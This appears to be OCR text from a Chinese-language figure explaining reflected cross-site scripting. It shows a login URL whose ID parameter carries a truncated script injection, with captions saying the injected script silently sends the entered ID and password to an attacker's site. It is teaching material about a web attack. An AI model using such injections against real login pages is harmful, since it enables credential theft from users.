 http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://....
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站